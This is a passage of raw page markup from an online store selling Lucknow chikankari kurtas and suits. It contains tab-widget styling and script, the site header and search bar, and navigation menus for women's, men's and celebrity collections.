  .ai-tab-button-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db:hover {
    color: #ffffff;
  }

  .ai-tab-button-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db.active {
    color: #ffffff;
    border-bottom-color: #ffffff;
  }

  .ai-tabs-content-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db {
    position: relative;
    margin: 0;
    padding: 0;
  }

  .ai-tab-panel-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db {
    display: none;
    animation: ai-tab-fade-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db 0.3s ease-in;
    margin: 0;
    padding: 0;
  }

  .ai-tab-panel-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db.active {
    display: block;
  }

  @keyframes ai-tab-fade-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db {
    from {
      opacity: 0;
      transform: translateY(-10px);
    }
    to {
      opacity: 1;
      transform: translateY(0);
    }
  }

  .ai-tab-link-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db {
    display: inline-block;
    padding: 12px 24px;
    background-color: #4d2c0c;
    color: #ffffff;
    text-decoration: none;
    border-radius: 0px;
    font-weight: 600;
    transition: all 0.3s ease;
    margin: 0;
  }

  .ai-tab-link-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db:hover {
    background-color: #000000;
    color: #ffffff;
  }

  @media screen and (max-width: 749px) {
    .ai-tabs-container-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db {
      padding: 0.0px 0.0px 0;
    }

    .ai-tabs-wrapper-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db {
      width: 100%;
    }

    .ai-tabs-header-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db {
      gap: 5px;
      margin-bottom: 0;
      justify-content: center;
    }

    .ai-tab-button-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db {
      font-size: 10.8px;
      padding: 12px 20px;
    }
  }
</style>

<tab-section-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db class="ai-tabs-container-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db" >
  <div class="ai-tabs-wrapper-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db">
    <div class="ai-tabs-header-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db">
      <button
        class="ai-tab-button-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db active"
        data-tab="tab1"
        aria-selected="true"
        role="tab"
      >
        <a href="http://thechikanlabel.com/" title="THE CHIKAN LABEL">THE CHIKAN LABEL</a>
      </button>
      <button
        class="ai-tab-button-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db"
        data-tab="tab2"
        aria-selected="false"
        role="tab"
      >
        <a href="https://chikanlabelluxe.com" target="_blank" title="CHIKANLABEL LUXE">CHIKANLABEL LUXE</a>
      </button>
    </div>

    <div class="ai-tabs-content-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db">
      <div class="ai-tab-panel-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db active" data-panel="tab1" role="tabpanel">
        
      </div>

      <div class="ai-tab-panel-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db" data-panel="tab2" role="tabpanel">
        
      </div>
    </div>
  </div>
</tab-section-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db>

<script>
  (function() {
    class TabSectionaoe55k0f1ntftzhhjnaigenblock3a64626rw49db extends HTMLElement {
      constructor() {
        super();
      }

      connectedCallback() {
        this.buttons = this.querySelectorAll('.ai-tab-button-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db');
        this.panels = this.querySelectorAll('.ai-tab-panel-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db');
        this.setupEventListeners();
      }

      setupEventListeners() {
        this.buttons.forEach((button) => {
          button.addEventListener('click', () => {
            const targetTab = button.getAttribute('data-tab');
            this.switchTab(targetTab);
          });
        });
      }

      switchTab(tabId) {
        this.buttons.forEach((btn) => {
          btn.classList.remove('active');
          btn.setAttribute('aria-selected', 'false');
        });

        this.panels.forEach((panel) => {
          panel.classList.remove('active');
        });

        const activeButton = this.querySelector(`[data-tab="${tabId}"]`);
        const activePanel = this.querySelector(`[data-panel="${tabId}"]`);

        if (activeButton && activePanel) {
          activeButton.classList.add('active');
          activeButton.setAttribute('aria-selected', 'true');
          activePanel.classList.add('active');
        }
      }
    }

    customElements.define('tab-section-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db', TabSectionaoe55k0f1ntftzhhjnaigenblock3a64626rw49db);
  })();
</script>




</div><div id="shopify-section-sections--20167074185387__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>
  :root {
    --enable-sticky-header: 1;
    --enable-transparent-header: 0;
    --loading-bar-background: 0, 0, 0; /* Prevent the loading bar to be invisible */
  }

  #shopify-section-sections--20167074185387__header {--header-background: 246, 243, 237;
    --header-text-color: 0, 0, 0;
    --header-border-color: 209, 207, 201;
    --reduce-header-padding: 1;position: -webkit-sticky;
      position: sticky;
      top: 0;z-index: 4;
  }.shopify-section--announcement-bar ~ #shopify-section-sections--20167074185387__header {
      top: calc(var(--enable-sticky-announcement-bar, 0) * var(--announcement-bar-height, 0px));
    }#shopify-section-sections--20167074185387__header .header__logo-image {
    max-width: 150px;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-sections--20167074185387__header .header__logo-image {
      max-width: 185px;
    }
  }

  @media screen and (min-width: 1200px) {}</style>

<store-header sticky  class="header header--bordered " role="banner"><div class="container">
    <div class="header__wrapper">
      <!-- LEFT PART -->
      <nav class="header__inline-navigation" ><div class="header__icon-list hidden-desk"><button is="toggle-button" class="header__icon-wrapper tap-area hidden-desk" aria-controls="mobile-menu-drawer" aria-expanded="false">
              <span class="visually-hidden">Navigation</span><svg focusable="false" width="18" height="14" class="icon icon--header-hamburger   " viewBox="0 0 18 14">
        <path d="M0 1h18M0 13h18H0zm0-6h18H0z" fill="none" stroke="currentColor" stroke-width="1"></path>
      </svg></button><a href="/search" is="toggle-link" class="header__icon-wrapper tap-area hidden-lap hidden-desk" aria-controls="search-drawer" aria-expanded="false" aria-label="Search"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1"></path>
      </svg></a>
        </div><div class="header__search-bar predictive-search hidden-pocket">
            <form class="predictive-search__form" action="/search" method="get" role="search">
              <input type="hidden" name="type" value="product"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1"></path>
      </svg><input class="predictive-search__input" is="predictive-search-input" type="text" name="q" autocomplete="off" autocorrect="off" aria-controls="search-drawer" aria-expanded="false" aria-label="Search" placeholder="What are you looking for?">
            </form>
          </div></nav>

      <!-- LOGO PART --><span class="header__logo"><a class="header__logo-link" href="/">
            <span class="visually-hidden">TheChikanLabel | Lucknow Chikankari Kurtis &amp; Suits</span>
            <img class="header__logo-image" width="4863" height="1045" src="//thechikanlabel.com/cdn/shop/files/the_chikan_label_buy_chikankari_kurti_kurta_pants_logo.png?v=1647256536&width=370" alt="Lucknow Chikan, Chikankari Kurtis"></a></span><!-- SECONDARY LINKS PART -->
      <div class="header__secondary-links"><div class="header__icon-list"><button is="toggle-button" class="header__icon-wrapper tap-area hidden-phone " aria-controls="newsletter-popup" aria-expanded="false">
            <span class="visually-hidden">Newsletter</span><svg focusable="false" width="20" height="16" class="icon icon--header-email   " viewBox="0 0 20 16">
        <path d="M19 4l-9 5-9-5" fill="none" stroke="currentColor" stroke-width="1"></path>
        <path stroke="currentColor" fill="none" stroke-width="1" d="M1 1h18v14H1z"></path>
      </svg></button><a href="https://account.thechikanlabel.com?locale=en&region_country=IN" class="header__icon-wrapper tap-area hidden-phone " aria-label="Login"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="1" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="1"></path>
      </svg></a><a href="/cart" is="toggle-link" aria-controls="mini-cart" aria-expanded="false" class="header__icon-wrapper tap-area " aria-label="Cart" data-no-instant><svg focusable="false" width="21" height="20" class="icon icon--header-shopping-cart   " viewBox="0 0 21 20">
        <path d="M0 1H4L5 11H17L19 4H8" fill="none" stroke="currentColor" stroke-width="1"></path>
        <circle cx="6" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1"></circle>
        <circle cx="16" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1"></circle>
      </svg><cart-count class="header__cart-count header__cart-count--floating bubble-count" aria-hidden="true">0</cart-count>
          </a>
        </div></div>
    </div><nav class="header__bottom-navigation hidden-pocket hidden-lap" role="navigation">
        <desktop-navigation>
  <ul class="header__linklist list--unstyled " role="list"><li class="header__linklist-item " data-item-title="NEW IN">
        <a class="header__linklist-link link--animated" href="/collections/newly-arrived" >NEW IN</a></li><li class="header__linklist-item has-dropdown" data-item-title="WOMEN">
        <a class="header__linklist-link link--animated" href="https://thechikanlabel.com/collections/all?sort_by=title-ascending&filter.v.t.shopify.target-gender=gid%3A%2F%2Fshopify%2FTaxonomyValue%2F18&filter.v.price.gte=&filter.v.price.lte=" aria-controls="desktop-menu-2" aria-expanded="false">WOMEN</a><div hidden id="desktop-menu-2" class="mega-menu" >
              <div class="container">
                <div class="mega-menu__inner"><div class="mega-menu__columns-wrapper"><div class="mega-menu__column"><a href="/" class="mega-menu__title heading heading--small">CATEGORIES</a><ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                                  <a href="/collections/short-kurta" class="link--faded">Short Kurta</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/long-kurta" class="link--faded">Long Kurta</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/chikankari-kurta-set" class="link--faded">Kurta Sets</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/chikankari-co-ord-set" class="link--faded">Co-ord Set</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/chikankari-sarees" class="link--faded">Sarees</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/chikankari-unstitched-suits" class="link--faded">Unstitched Suit Sets</a>
                                </li></ul></div><div class="mega-menu__column"><a href="/collections/chikankari-bottoms" class="mega-menu__title heading heading--small">BOTTOMS</a><ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                                  <a href="/collections/chikankari-pant" class="link--faded">Pants</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/chikankari-palazzo" class="link--faded">Palazzo</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/chikankari-sharara" class="link--faded">Sharara</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/chikankari-garara" class="link--faded">Garara</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/chikankari-bottoms" class="link--faded">Salwaar</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/chikankari-bottoms" class="link--faded">Shop All</a>
                                </li></ul></div><div class="mega-menu__column"><a href="/" class="mega-menu__title heading heading--small">ACCESSORIES</a><ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                                  <a href="/collections/chikankari-dupatta" class="link--faded">Dupatta</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/short-camisoles" class="link--faded">Short Camisole</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/long-camisoles" class="link--faded">Long Camisole</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/chikankari-blouse" class="link--faded">Blouse</a>
                                </li><li class="linklist__item">
                                  <a href="/products/pink-georgette-chikankari-corset-blouse-for-chikankari-saree" class="link--faded">Corset</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/jewellery" class="link--faded">Jewellery</a>
                                </li></ul></div><div class="mega-menu__column"><a href="/" class="mega-menu__title heading heading--small">STYLES</a><ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                                  <a href="/collections/chikankari-a-line-kurtas" class="link--faded">A-Line</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/chikankari-anarkali" class="link--faded">Anarkali</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/chikankari-kaftan" class="link--faded">Kaftan</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/chikankari-angrakha" class="link--faded">Angrakha</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Shirts</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Dresses</a>
                                </li></ul></div><div class="mega-menu__column"><a href="/" class="mega-menu__title heading heading--small">SILHOUETTE</a><ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                                  <a href="/collections/printed" class="link--faded">Printed</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Solids</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/mukaish-work" class="link--faded">Mukaish Work</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Gota Patti Work</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Pearl Work</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Cut Dana Work</a>
                                </li></ul></div></div><div class="mega-menu__images-wrapper "><a href="/collections/chikanlabel-luxe" class="mega-menu__image-push image-zoom"><div class="mega-menu__image-wrapper"><img src="//thechikanlabel.com/cdn/shop/files/Chikanlabel_Luxe_d592b6a0-81a8-4258-a5e3-28e0c727a10c.jpg?v=1756551100&amp;width=560" alt="Chikanlabel Luxe - The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/Chikanlabel_Luxe_d592b6a0-81a8-4258-a5e3-28e0c727a10c.jpg?v=1756551100&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Chikanlabel_Luxe_d592b6a0-81a8-4258-a5e3-28e0c727a10c.jpg?v=1756551100&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="240,480,720" class="mega-menu__image">
                  </div><p class="mega-menu__heading heading heading--small">CHIKANLABEL LUXE</p></a><a href="/collections/chikanlabel-whites" class="mega-menu__image-push image-zoom"><div class="mega-menu__image-wrapper"><img src="//thechikanlabel.com/cdn/shop/files/Chikanlabel_Whites.jpg?v=1756551222&amp;width=560" alt="Chikanlabel Whites - The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/Chikanlabel_Whites.jpg?v=1756551222&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Chikanlabel_Whites.jpg?v=1756551222&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="240,480,720" class="mega-menu__image">
                  </div><p class="mega-menu__heading heading heading--small">CHIKANLABEL WHITES</p></a></div></div>
              </div>
            </div></li><li class="header__linklist-item has-dropdown" data-item-title="MEN">
        <a class="header__linklist-link link--animated" href="https://thechikanlabel.com/collections/all?sort_by=title-ascending&filter.v.t.shopify.target-gender=gid%3A%2F%2Fshopify%2FTaxonomyValue%2F19&filter.v.price.gte=&filter.v.price.lte=" aria-controls="desktop-menu-3" aria-expanded="false">MEN</a><div hidden id="desktop-menu-3" class="mega-menu" >
              <div class="container">
                <div class="mega-menu__inner"><div class="mega-menu__columns-wrapper"><div class="mega-menu__column"><a href="/" class="mega-menu__title heading heading--small">CATEGORIES</a><ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                                  <a href="/collections/men-long-kurtas" class="link--faded">Long Kurta</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/men-short-kurtas" class="link--faded">Short Kurta</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Kurta Pyjama Set</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Unstitched Kurtas</a>
                                </li></ul></div><div class="mega-menu__column"><a href="/collections/bottoms" class="mega-menu__title heading heading--small">BOTTOMS</a><ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                                  <a href="/collections/men-pyjama" class="link--faded">Pyjama</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/men-pants" class="link--faded">Pants</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Dhoti</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Shop All</a>
                                </li></ul></div><div class="mega-menu__column"><a href="/" class="mega-menu__title heading heading--small">FABRICS</a><ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                                  <a href="/" class="link--faded">Cotton</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Chanderi</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Denim</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Pure Georgette</a>
                                </li></ul></div><div class="mega-menu__column"><a href="/" class="mega-menu__title heading heading--small">OCCASION</a><ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                                  <a href="/" class="link--faded">Ethnic Wear</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Festive Wear</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Party Wear</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Wedding Wear</a>
                                </li></ul></div></div></div>
              </div>
            </div></li><li class="header__linklist-item has-dropdown" data-item-title="CELEBS">
        <a class="header__linklist-link link--animated" href="/pages/celebrities" aria-controls="desktop-menu-4" aria-expanded="false">CELEBS</a><div hidden id="desktop-menu-4" class="mega-menu" >
              <div class="container">
                <div class="mega-menu__inner"><div class="mega-menu__images-wrapper mega-menu__images-wrapper--tight"><div class="mega-menu__image-push image-zoom"><div class="mega-menu__image-wrapper"><img src="//thechikanlabel.com/cdn/shop/files/Kalyani_Priyadarshini_X_The_Chikan_Label.jpg?v=1756553683&amp;width=560" alt="" srcset="//thechikanlabel.com/cdn/shop/files/Kalyani_Priyadarshini_X_The_Chikan_Label.jpg?v=1756553683&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Kalyani_Priyadarshini_X_The_Chikan_Label.jpg?v=1756553683&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="240,480,720" class="mega-menu__image">
                  </div><p class="mega-menu__heading heading heading--small">Kalyani Priyadarshini X The Chikan Label</p></div><div class="mega-menu__image-push image-zoom"><div class="mega-menu__image-wrapper"><img src="//thechikanlabel.com/cdn/shop/files/Rubina_Dilaik_X_The_Chikan_Label.jpg?v=1756553698&amp;width=560" alt="" srcset="//thechikanlabel.com/cdn/shop/files/Rubina_Dilaik_X_The_Chikan_Label.jpg?v=1756553698&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Rubina_Dilaik_X_The_Chikan_Label.jpg?v=1756553698&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="240,480,720" class="mega-menu__image">
                  </div><p class="mega-menu__heading heading heading--small">Rubina Dilaik X The Chikan Label</p></div><div class="mega-menu__image-push image-zoom"><div class="mega-menu__image-wrapper"><img src="//thechikanlabel.com/cdn/shop/files/Avneet_Kaur_X_The_Chikan_Label.jpg?v=1756553718&amp;width=560" alt="" srcset="//thechikanlabel.com/cdn/shop/files/Avneet_Kaur_X_The_Chikan_Label.jpg?v=1756553718&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Avneet_Kaur_X_The_Chikan_Label.jpg?v=1756553718&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="240,480,720" class="mega-menu__image">
                  </div><p class="mega-menu__heading heading heading--small">Avneet Kaur X The Chikan Label</p></div><div class="mega-menu__image-push image-zoom"><div class="mega-menu__image-wrapper"><img src="//thechikanlabel.com/cdn/shop/files/Reem_Shaikh_X_The_Chikan_Label.jpg?v=1756553734&amp;width=560" alt="" srcset="//thechikanlabel.com/cdn/shop/files/Reem_Shaikh_X_The_Chikan_Label.jpg?v=1756553734&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Reem_Shaikh_X_The_Chikan_Label.jpg?v=1756553734&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="240,480,720" class="mega-menu__image">
                  </div><p class="mega-menu__heading heading heading--small">Reem Shaikh X The Chikan Label</p></div><div class="mega-menu__image-push image-zoom"><div class="mega-menu__image-wrapper"><img src="//thechikanlabel.com/cdn/shop/files/Shweta_Tiwari_X_The_Chikan_Label.jpg?v=1756553747&amp;width=560" alt="" srcset="//thechikanlabel.com/cdn/shop/files/Shweta_Tiwari_X_The_Chikan_Label.jpg?v=1756553747&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Shweta_Tiwari_X_The_Chikan_Label.jpg?v=1756553747&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="240,480,720" class="mega-menu__image">
                  </div><p class="mega-menu__heading heading heading--small">Shweta Tiwari X The Chikan Label</p></div></div></div>
              </div>
            </div></li><li class="header__linklist-item " data-item-title="SPECIAL PRICES">
        <a class="header__linklist-link link--animated" href="/collections/closet-sale" >SPECIAL PRICES</a></li><li class="header__linklist-item " data-item-title="FESTIVE WEAR">
        <a class="header__linklist-link link--animated" href="/collections/festive-wears" >FESTIVE WEAR</a></li><li class="header__linklist-item " data-item-title="CHIKANLABEL WHITES">
        <a class="header__linklist-link link--animated" href="/collections/chikanlabel-whites" >CHIKANLABEL WHITES</a></li></ul>
</desktop-navigation>
      </nav></div>
</store-header><cart-notification global hidden class="cart-notification "></cart-notification><mobile-navigation append-body id="mobile-menu-drawer" class="drawer drawer--from-left">
  <span class="drawer__overlay"></span>

  <div class="drawer__header drawer__header--shadowed">
    <button type="button" class="drawer__close-button drawer__close-button--block tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
  </div>

  <div class="drawer__content">
    <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="1"><a href="/collections/newly-arrived" class="mobile-nav__link heading h5">NEW IN</a></li><li class="mobile-nav__item" data-level="1"><button is="toggle-button" class="mobile-nav__link heading h5" aria-controls="mobile-menu-2" aria-expanded="false">WOMEN<span class="animated-plus"></span>
            </button>

            <collapsible-content id="mobile-menu-2" class="collapsible"><ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="2"><button is="toggle-button" class="mobile-nav__link" aria-controls="mobile-menu-2-1" aria-expanded="false">CATEGORIES<span class="animated-plus"></span>
                        </button>

                        <collapsible-content id="mobile-menu-2-1" class="collapsible">
                          <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/short-kurta" class="mobile-nav__link">Short Kurta</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/long-kurta" class="mobile-nav__link">Long Kurta</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-kurta-set" class="mobile-nav__link">Kurta Sets</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-co-ord-set" class="mobile-nav__link">Co-ord Set</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-sarees" class="mobile-nav__link">Sarees</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-unstitched-suits" class="mobile-nav__link">Unstitched Suit Sets</a>
                              </li></ul>
                        </collapsible-content></li><li class="mobile-nav__item" data-level="2"><button is="toggle-button" class="mobile-nav__link" aria-controls="mobile-menu-2-2" aria-expanded="false">BOTTOMS<span class="animated-plus"></span>
                        </button>

                        <collapsible-content id="mobile-menu-2-2" class="collapsible">
                          <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-pant" class="mobile-nav__link">Pants</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-palazzo" class="mobile-nav__link">Palazzo</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-sharara" class="mobile-nav__link">Sharara</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-garara" class="mobile-nav__link">Garara</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-bottoms" class="mobile-nav__link">Salwaar</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-bottoms" class="mobile-nav__link">Shop All</a>
                              </li></ul>
                        </collapsible-content></li><li class="mobile-nav__item" data-level="2"><button is="toggle-button" class="mobile-nav__link" aria-controls="mobile-menu-2-3" aria-expanded="false">ACCESSORIES<span class="animated-plus"></span>
                        </button>

                        <collapsible-content id="mobile-menu-2-3" class="collapsible">
                          <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-dupatta" class="mobile-nav__link">Dupatta</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/short-camisoles" class="mobile-nav__link">Short Camisole</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/long-camisoles" class="mobile-nav__link">Long Camisole</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-blouse" class="mobile-nav__link">Blouse</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/products/pink-georgette-chikankari-corset-blouse-for-chikankari-saree" class="mobile-nav__link">Corset</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/jewellery" class="mobile-nav__link">Jewellery</a>
                              </li></ul>
                        </collapsible-content></li><li class="mobile-nav__item" data-level="2"><button is="toggle-button" class="mobile-nav__link" aria-controls="mobile-menu-2-4" aria-expanded="false">STYLES<span class="animated-plus"></span>
                        </button>

                        <collapsible-content id="mobile-menu-2-4" class="collapsible">
                          <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-a-line-kurtas" class="mobile-nav__link">A-Line</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-anarkali" class="mobile-nav__link">Anarkali</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-kaftan" class="mobile-nav__link">Kaftan</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-angrakha" class="mobile-nav__link">Angrakha</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Shirts</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Dresses</a>
                              </li></ul>
                        </collapsible-content></li><li class="mobile-nav__item" data-level="2"><button is="toggle-button" class="mobile-nav__link" aria-controls="mobile-menu-2-5" aria-expanded="false">SILHOUETTE<span class="animated-plus"></span>
                        </button>

                        <collapsible-content id="mobile-menu-2-5" class="collapsible">
                          <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/printed" class="mobile-nav__link">Printed</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Solids</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/mukaish-work" class="mobile-nav__link">Mukaish Work</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Gota Patti Work</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Pearl Work</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Cut Dana Work</a>
                              </li></ul>
                        </collapsible-content></li></ul><div class="mobile-nav__images-wrapper  hide-scrollbar">
                  <div class="mobile-nav__images-scroller"><a href="/collections/chikanlabel-luxe" class="mobile-nav__image-push"><img src="//thechikanlabel.com/cdn/shop/files/Chikanlabel_Luxe_d592b6a0-81a8-4258-a5e3-28e0c727a10c.jpg?v=1756551100&amp;width=560" alt="Chikanlabel Luxe - The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/Chikanlabel_Luxe_d592b6a0-81a8-4258-a5e3-28e0c727a10c.jpg?v=1756551100&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Chikanlabel_Luxe_d592b6a0-81a8-4258-a5e3-28e0c727a10c.jpg?v=1756551100&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="270,540,810" class="mobile-nav__image"><p class="mobile-nav__image-heading heading heading--xsmall">CHIKANLABEL LUXE</p></a><a href="/collections/chikanlabel-whites" class="mobile-nav__image-push"><img src="//thechikanlabel.com/cdn/shop/files/Chikanlabel_Whites.jpg?v=1756551222&amp;width=560" alt="Chikanlabel Whites - The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/Chikanlabel_Whites.jpg?v=1756551222&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Chikanlabel_Whites.jpg?v=1756551222&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="270,540,810" class="mobile-nav__image"><p class="mobile-nav__image-heading heading heading--xsmall">CHIKANLABEL WHITES</p></a></div>
                </div></collapsible-content></li><li class="mobile-nav__item" data-level="1"><button is="toggle-button" class="mobile-nav__link heading h5" aria-controls="mobile-menu-3" aria-expanded="false">MEN<span class="animated-plus"></span>
            </button>

            <collapsible-content id="mobile-menu-3" class="collapsible"><ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="2"><button is="toggle-button" class="mobile-nav__link" aria-controls="mobile-menu-3-1" aria-expanded="false">CATEGORIES<span class="animated-plus"></span>
                        </button>

                        <collapsible-content id="mobile-menu-3-1" class="collapsible">
